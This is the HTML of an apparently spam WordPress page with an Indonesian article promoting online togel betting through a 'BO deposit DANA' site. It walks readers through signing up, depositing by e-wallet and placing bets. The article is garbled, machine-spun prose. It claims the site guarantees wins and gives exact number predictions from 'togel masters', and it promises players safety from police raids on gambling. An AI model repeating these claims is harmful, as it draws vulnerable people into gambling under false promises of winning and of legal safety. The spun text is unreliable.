                        <a href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/" title="Permalink to: Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Buntok">
                            Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Buntok                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/05/"><time datetime="">09/05/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Anda masih pemula serta mau coba hoki besar sekali? Bermain togel online salah satunya macam pekerjaan taruhan yang sekarang diminati lantaran keuntungannya yang besar sekali. Kalian semuanya yang mau temukan untung paling besar lebih singkat pastilah dapat mencoba keberuntungan main taruhan togel online. pada sejarahnya yang mana togel ini dimainkan pada bandar darat tentu saat ini dapat dimainkan dengan cara online yang amat gampang serta menggembirakan, juga juga bisa lebih banyak untungnya.</p>
<p>Trik bermain judi di dalam internet sudahlah banyak diimplementasikan beberapa betaruh dengan rasakan semua spekulasi heboh dan menggembirakan yang dapat menjadi unggulan terpercaya dan terbaik waktu ini. Pasti terdapat beberapa pilihan web-site judi sebagai pemasok games togel taruhan terkomplet serta terpilih yang dapat pemain mengikutinya. Memutuskan dan masuk website judi sah bisa dipercaya merupakan penting buat siapa-siapa saja terutam kalian yang mau bahagia serta terus untung.</p>
<p>Masuk blog resmi BO deposit dana pastilah dapat menjadi unggulan dewasa ini terlebih dalam beri keuntungan yang paling memberi kepuasan. Banyak betaruh dapat mempercayakan web judi terpercaya serta terbaik ini dalam mendapati pelbagai layanan paling komplet dan benar-benar mengesankan. Cuman sekali daftar pastilah siapa saja banyak betaruh pastinya dapat temukan seluruh service terunggul terkesan sehari-harinya.</p>
<h2>Terpikat Bermain Judi Togel Online? Persiapkan Soal Berikut Ini!</h2>
<p>Gampang dan membahagiakan Waktu betaruh dapat merasai semua judi terkesan bermain judi togel dalam internet terpenting dengan bebas pilih pasaran togel serta model taruhan yang diinginnya. Layanan bermain judi togel terunggul serta terkomplet yang dapat pemain temukan pastinya begitu beri keuntungan. Bila anda ialah salah seseorang yang ketarik bermain togel online tentu perihal ini akan terasa memberikan kepuasan terlebih Waktu pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Begitu mujur Saat main taruhan togel online pastilah bukan hanya beri keuntungan benar-benar meluap namun juga kasih kepuasan yang lain. Gelaran taruhan berprestise permainan togel telah banyak diminati serta diminati beberapa betaruh sekarang ini. Siapa-siapa saja pastinya dapat lekas menempatkan taruhannya main taruhan togel terpercaya dan terbaik.</p>
<p>Metode bermain taruhan togel web resmi BO deposit dana waktu ini dapat dikerjakan dengan online. pemain hanya butuh menerka angka keluaran togel yakni sangat baik yakni sama denga keluaran hasil angka togel. Tiap-tiap pasaran togel yang disajikan pasti kasih penampakan suatu tabel terdapat data keluaran angka togel. Untuk bermain taruhan togel ini pasti pemain butuh punya perkiraan tepat menang taruhan togel terpercaya serta terbaik.</p>
<p>Seluruh pemain golongan mana saja tentunya bisa taruhan mengerjakan penempatan terbaik dan tepat. Untuk mengawali taruhan, perihal yang dapat pemain pemula persiapkan lebih dulu salah satunya ialah:</p>
<p>Alat bermain judi togel pastinya yakni Android sebagai piranti tempat online yang gampang dipakai dibawa dimanapun. Pastilah pemain lantas dapat punyai piranti yang lain seperti Smatphone dan Iphone.<br />
Seluruhnya piranti apa pun mesti udah mendapatkan dukungan akses internet yang lancar dan selalu konstan hingga bisa dipakai lebih gampang serta lancar.<br />
Pemain pastinya penting punya modal bermain judi uang asli ini yaitu dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja sebagai nilai sekurang-kurangnya deposit.<br />
Persiapkan juga nomor rekening dapat dibikin terlebih dulu ialah untuk langkah simpel melaksanakan transaksi bisnis apa pun, dapat pemain buat pada model bank yang disajikan.<br />
Ada sejumlah data yang penting disediakan lebih dulu dengan data inti yakni memerlukan nomor contact yang dapat disediakan pemain dengan aktif pula penting punya alamat e mail yang bisa dibentuk di account yahoo ataupun gmail.</p>
<p>Itu hal yang bisa disediakan lebih dulu oleh beberapa pemain pemula. Pastinya juga, jadi seorang pemula jadi mesti siap dengan psikis taruhan yang tambah lebih kuat jadi penting siap menghadapi hasil permainan judi buat peroleh keuntungan paling besar atau sampai kemungkinan serta rugi yang mungkin dihadapi. Lepas dari hal itu, dengan psikis diri lebh kuat juga kasih keringanan menang buat banyak betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pastilah Jadi Opsi Unggulan Terpilih Situs Teraman</h2>
<p>Gelaran taruhan berprestise permainan taruhan togel terunggul tentu bisa dipercaya  baik sebagai spekulasi yang makin lebih membahagiakan. Lewat langkah bermain judi terpilih saat ini dapat dipercaya jadi taruhan kira-kira angka yang dapat kasih keuntungan paling banyak pastilah pemain perlu memainkan dalam sebuah web-site judi terpercaya dan terbaik.</p>
<p>Bercakap masalah web-site judi paling dipercaya ini, seperti apakah biro judi yang dapat kalian mempercayakan? Pasti ada banyak category perlu kalian tahu untuk kelompok web-site judi paling dipercaya hingga makin lebih ringan dalam tentukan alternatif bandar judi terpercaya serta terbaik yang bisa dipercaya  baik tiap harinya. Tentunya banyak betaruh cuma dapat merasai spekulasi yang dahsyat dan begitu membahagiakan maka dari itu ini sangat memberi keuntungan buat siapa-siapa saja. Bertindak sebagai alternatif situs terunggul agen BO deposit dana terpercaya dan terbaik pastilah bisa jadi alternatif terpercaya dan terbaik buat anda.</p>
<p>Siapa saja pastilah bakal merasakan semua kehebohan dan kenyamanan taruhan sehari-harinya karenanya pastinya pemain berasa amat simpel dalam mainkan taruhan togel paling aman. Tentukan situs bisa dipercaya semestinya yang telah mempunyai label sah serta bersertifikasi. Tanda-tanda privat bandar judi udah memiliki lisensi ialah punyai sertifkat dapat dipercaya bukti biro judi yang udah sah serta bisa kasih servis terbaik dan begitu terkesan. Banyak betaruh pastilah dapat juga pilih website judi eksper yang udah lama bekerja maka dari itu dapat dibuktikan selalu bisa dipercaya tiap harinya secara baik. Bersama blog judi sah dapat dipercaya ini pastilah pemain dapat merasai semua keamanan terbukti contohnya:</p>
<p>Aman taruhan pasang angka dimanapun dan setiap waktu bebas dari dampak judi seperti Razia yang sudah dilakukan pemerintahan.<br />
Lewat android, pemain aman dari bermacam keragua-raguan siapa-siapa saja.<br />
Langkah login sangatlah aman dikarenakan ada kode untuk tiap-tiap account peserta.<br />
Keamanan seluruh data pribadi pemain  terbangun begitu aman tak akan dibongkar ke faksi siapa-siapa saja.<br />
Link opsi unggul kasih akses selalu simpel serta lancar sehari-harinya walau situs inti terserang blokir atau susah dicapai.<br />
Kenali Apa Saja Layanan Terhebat Situs Togel BO Deposit Dana Paling dipercaya</p>
<p>Jadi anggota blog judi sah dapat dipercaya pasti bisa merasai semua keunggulan situs itu dalam memberikan servis amat komplet. Kwalitas terpilih semua layanan taruhan togel pasti kasih kepuasan mendukung semua keperluan pemain hingga bisa kasih kelapangan menang sehari-harinya. Dengan service terunggul dan amat memberi kepuasan pastinya betaruh bisa peroleh keluasaan dan ketenteraman taruhan sehari-harinya dengan langkah maksimum yang semakin lebih aman bisa dipercaya.</p>
<p>Lewat blog judi terpercaya dan terbaik yang dapat anda tentukan dan ikutinya ini pastinya bisa beri servis amat memberi kepuasan. Lewat layanan terhebat web-site judi terhebat BO deposit dana ini pemain terus-menerus peroleh service terkesan tiap harinya. Servis terpilih situs paling dipercaya yang dapat pemain peroleh yaitu:</p>
<h2>Pasaran togel paling besar dan termashyur</h2>
<p>Simpel buat pemain gapai kesuksesan main togel online dengan bisa pilih tiap-tiap pasaran togel yang pengin di ikutinya. Bersama web resmi paling dipercaya ini kasih service terkomplet pasaran togel terunggul dan terpouler utamanya di kelompok bettor Asia merupakan Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney serta Cambodia.</p>
<h2>Data keluaran hasil angka skedul masih</h2>
<p>Pemain tidak butuh sulit paya cari data keluaran hasil angka karena dapat mendapatnya dengan cara cepat serta mudah pada agenda yang telah disajikan. Tiap data result togel yaitu keluaran hasil angka dikasihkan dengan langsung oleh pools togel bisa dipercaya dengan angka tepat tanpa kecurangan apapun itu pasti sesuai sama skedul yang telah ditentukan serta akan tidak telat.</p>
<h2>Perkiraan angka tepat</h2>
<p>Kemenangan togel pastinya ditanggung oleh situs dengan siapkan perkiraan angka tepat bisa dipercaya dapat pemain peroleh untuk beberapa type taruhan ada. Adanya prakiraan angka yang udah dirumuskan oleh beberapa master togel pastinya beri anda pemikiran lebih pas angka tepat menembus bandar.</p>
<h2>Data togel komplet</h2>
<p>Website judi dapat dipercaya pula tampilkan bermacam data dan data togel terkomplet presisi paling dipercaya yang juga menolong pemain bisa mendapatkan angka tepat amat tepat. Di antara info komplet dapat pemain peroleh merupakan code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku ijtihad mimpi dan erek erek tafsiran mimpi.</p>
<h2>Teknik Ringan Daftar Account Baru Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Mendapati kelapangan akses situs BO deposit dana terpercaya serta terbaik kasih kelapangan bettor pasang angka kapan pun. Akses website yang selalu lancar tiap harinya bisa kasih kelapangan dan kenyamanan taruhan dengan aman bisa dipercaya. Tiap-tiap betaruh bisa melakukan beragam spekulasi secara gampang dan fleksibel cukup pakai akses web-site yang terus bisa diperoleh 24 jam non stop tiap harinya. Buat dapat selekasnya mendaftarkan pada salah satunya web-site judi terpercaya serta terbaik ini karena itu pemain dapat lekas yakinkan jaringan intetnet lancar dan bukalah link sah blog judi bisa dipercaya.</p>
<p>Di sisi website Home, pemain bisa menunjuk menu DAFTAR/ REGISTER tercantum pada bagian atas maka pemain dapat memperoleh formulir registrasi masih kosong serta dapat dipakai buat lekas diisi lebih dulu salah satunya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Kode dengan kode berwujud huruf dan angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e-mail<br />
Nomor contact<br />
Nama tipe bank</p>
<p>Pastikan untuk check ulangi data diri udah betul, sah serta komplet selekasnya kirimkan pada pihak bandar hanya cukup click kirim/ submit karena itu semua data bakal diolah  cepat. Dengan pakai data paling simpel ini jadi tentunya begitu mempermudah pemain lewat proses yang cepat, cuma dua menit saja pastilah pemain bakal peroleh lekas account anggota sah ialah Pemakai Id diikuti sandi yang bisa dipastikan sendiri secara tepat. Tiap account peserta yang telah dipunyai pemain tentu bisa dipercaya untuk login situs dengan ringan sewaktu-waktu.</p>
<h2>Metode Ringan Bisnis BO Deposit Dana Modal Kurang Tanpa Potongan</h2>
<p>Pemain perlu berikan modal terlebih dulu supaya dapat selekasnya temukan keluasaan akses tiap hari secara makin aman dapat dipercaya. Jadi melalui langkah kerjakan penanaman modal membikin pemain bisa menempatkan taruhannya dengan uang asli rupiah. Tiap-tiap spekulasi pakai uang asli rupiah tentunya akan kasih keuntungan uang asli rupiah secara fakta. Pemain bisa mendapat kehebohan dan kenyamanan tertentu dengan langkah paling nyaman serta aman buat siapa-siapa saja secara lebih optimal.</p>
<p>Cara gampang negosiasi pembayaran deposit yaitu dnegan teknik datang website Home serta pemain dapat click menu DEPOSIT yang tertulis pada bagian atas maka dapat peroleh sebuah slip pembayaran. Data yang harus diisi pemain yaitu tentukan nilai jumlah deposit dan metoda bayar seperti BO deposit dana yang pastilah simpel dipakai. Buat perihal ini, karenanya pemain dapat pastikan alternatif deposit DANA lewat pelayanan E-Wallet yang disajikan.</p>
<p>Pemain akan temukan kelapangan mengerjakan bisnis selesai mendapatkan nomor arah dari faksi situs. Metode transfer paling sederhana dapat dijalankan langsung dengan membuka account DANA pada mobile-phone anda dan lekas kerjakan transfer tanpa ada potongan maka saldo account peserta secara langsung berisi.</p>
<h2>Langkah Bermain Serta Pasang Angka Togel Online BO Deposit Dana Ringan Menang</h2>
<p>Seluruh pemain bisa melaksanakan penempatan angka kepada bandar togel dengan memandang jadwa membuka togel saat sebelum telat. Karena itu, pemain perlu dapat menduga angka keluaran togel dengan tepat yang serupa dengan hasilnya pengeluaran angka pada agenda yang diputuskan baik pada siang hari, sore hari, atau juga malam hari dan pagi hari sama sesuai pasaran yang di ikuti. Sebab itu, dalam tentukan trik penempatan angka dengan ramalan tepat ini pastinya pemain butuh menduga angka lebih cocok dapat dipercaya maka dapat temukan keluasaan untuk selekasnya pasang angka dengan tepat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Langkah ringan bermain judi togel yaitu mengira angka dengan permainkan jenis taruhan yang disiapkan bisa anda permainkan Bersama BO deposit dana paling mudah ini, di antaranya contohnya:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Paduan</p>
<p>Dengan amat simpel serta menarik pemain dapat tetapkan selekasnya type taruhan yang mau di ikutinya. Teknik pasang taruhan paling gampang dalam menjalankan spekulasi togel ini dapat pemain mainkan sangatlah ringan serta fleksibel. Pastinya, pemain akan ringan merasai keamanan dan serunya Sewaktu bakal pasang angka taruhan togel melalui cara masuk spesifikasi taruhan. Pada spesifikasi taruhan, pemain dapat putuskan atau click pasaran yang di ikuti, lalu tentukan type taruhan serta lekas masukan prakiraan angka sama dengan peraturan tiap jenis taruhan dimainkan.</p>
<p>Pemain  penting tetapkan berapakah nilai bet yang bisa terpasang pada sekali penempatan adanya ketetapan sekurang-kurangnya bet 100 perak serta maksimum bet tercatat. Tetapkan bet sangat tepat dan lekas pasang taruhan anda kepada bandar. Dengan langkah ini karena itu pastinya pemain sudah kerjakan penempatan angka serta dapat memandang dari hasil result togel di kurun setelah itu untuk mengenali apa dapat temukan kemenangan. Begitu metode serta petunjuk main togel online terbaik dan paling sederhana ini dapat terus-menerus kasih keuntungan dan ketenteraman anggota.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/&#038;text=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Buntok" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Buntok" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Buntok" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Buntok" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Buntok" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-hulu-sungai-utara/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Proses Daftar Account Anyar Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Hulu Sungai Utara </a></div><div class="nav-next"><a href="https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-banjarbaru/" rel="next"> Langkah Daftar Account Anyar Dan Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Banjarbaru <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-gacor-terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-gacor/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/slot-wolf-gold-gacor/" title="Permalink to: Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot">
                                                Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">19/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Tips-Menang-Blackjack-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/" title="Permalink to: RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot">
                                                RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">18/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-online-terpercaya-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/" title="Permalink to: Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang">
                                                Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">17/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/tips-dan-trik-bermain-judi-baccarat-gacor-2026-untuk-pemula/">Tips dan Trik Bermain Judi Baccarat Gacor 2026 untuk Pemula yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/cara-meningkatkan-peluang-menang-di-judi-baccarat-gacor-2026/">Cara Meningkatkan Peluang Menang di Judi Baccarat Gacor 2026: Strategi Efektif untuk Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/review-situs-judi-baccarat-gacor-2026-terpercaya-di-indonesia/">Review Situs Judi Baccarat Gacor 2026 Terpercaya di Indonesia: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/panduan-lengkap-judi-baccarat-gacor-2026-aturan-tips-dan-strategi/">Panduan Lengkap Judi Baccarat Gacor 2026: Aturan, Tips, dan Strategi Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/rahasia-baccarat-gacor-2026-cara-mendapatkan-kemenangan-konsisten/">Rahasia Baccarat Gacor 2026: Strategi Memenangkan Permainan Secara Konsisten</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
